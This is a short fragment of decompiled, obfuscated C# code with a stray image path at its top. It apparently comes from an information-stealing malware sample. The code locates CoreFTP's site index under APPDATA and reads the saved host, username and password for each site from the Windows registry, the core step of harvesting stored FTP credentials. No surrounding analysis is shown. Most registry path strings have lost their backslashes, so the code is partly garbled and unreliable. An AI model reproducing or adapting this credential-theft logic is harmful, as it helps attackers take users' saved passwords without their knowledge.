 string text = Interaction.Environ("APPDATA") + "\\CoreFTP\\sites.idx";
string text2 = global::A.b.c(text);
string text3 = global::A.b.D("HKEY_CURRENT_USER\\Software\\FTPWare\\COREFTP\\Sites\\" + text2 + "Host");
global::A.b.D("HKEY_CURRENT_USERSoftwareFTPWareCOREFTPSites" + text2 + "Port");
string text4 = global::A.b.D("HKEY_CURRENT_USERSoftwareFTPWareCOREFTPSites" + text2 + "User");
string text5 = global::A.b.D("HKEY_CURRENT_USERSoftwareFTPWareCOREFTPSites" + text2 + "PW");
global::A.b.D("HKEY_CURRENT_USERSoftwareFTPWareCOREFTPSites" + text2 + "Name");
string text6 = "CoreFTP";
string text7 = text3;
string text8 = text4;
string text9 = text5;